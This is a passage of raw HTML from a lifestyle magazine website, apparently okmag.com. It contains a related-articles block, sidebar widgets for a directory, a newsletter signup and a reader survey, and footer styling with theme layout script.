</script><h4 class="td-related-title td-block-title"><a id="tdi_134" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_133" href="#">RELATED ARTICLES</a><a id="tdi_135" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_133" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_133 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_133" data-td_block_id="tdi_133"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_133" data-td_block_id="tdi_133"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row"  >
<style scoped>.tdi_137{min-height:0}</style><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-5px;margin-right:-5px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_139{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_139{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_138_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_143 .tdm-title{color:#ffffff}body .tdi_143:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_143 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_143:hover .tdm-title{cursor:default}.tdi_143 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_143 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_144 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:0px!important}</style>
<style>.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_144 .td-image-container,.ie11 .tdi_144 .td-image-container{flex:0 0 auto}.tdi_144 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:1}body .tdi_144 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_144 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_144 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_144 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_144 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_144 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_144 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_144 .td-read-more{display:none;margin:0px}.tdi_144 .td-author-date{display:none}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_144 .entry-review-stars{display:none}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_144 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_144 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_144 .td-post-author-name a{color:#ffffff}.tdi_144 .td-post-author-name:hover a{color:#ffffff}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:left}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_144 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_144 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_144 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_144 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .td-module-meta-info{padding:0 0 0 15px}.tdi_144 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_144 .td-module-container:before{bottom:-7.5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .td-module-meta-info{padding:0 0 0 10px}.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:25px 0 0 0}.tdi_144 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-47925","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 